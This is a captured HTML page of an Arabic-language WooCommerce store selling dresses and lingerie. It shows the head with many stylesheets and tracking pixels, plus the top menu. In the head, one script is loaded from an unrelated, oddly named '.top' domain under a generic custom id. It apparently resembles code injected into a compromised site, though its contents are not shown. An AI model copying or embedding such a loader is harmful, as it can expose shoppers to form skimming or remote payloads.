

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product-category/%D8%AF%D8%B1%D8%A7%D8%B9%D8%A7%D8%AA/?filter_color=tiffany&query_type_color=or
body_size: 32279
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>دراعات &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product-category/%d8%af%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product-category/draat/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product-category/%d8%af%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خلاصة Bee Stylish - الأناقة تبدأ من هنا &laquo; دراعات التصنيف" href="https://be-stylish.net/product-category/%d8%af%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-active-filters.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-products-per-page.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-page-title-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-loop-head-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-products-view.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-filters-area.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-order-by-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-active-filters.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-buttons-on-hover-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-default-old.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-old.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-sticky-loader.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product_cat/163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

		<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl archive tax-product_cat term-163 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on woodmart-archive-shop header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
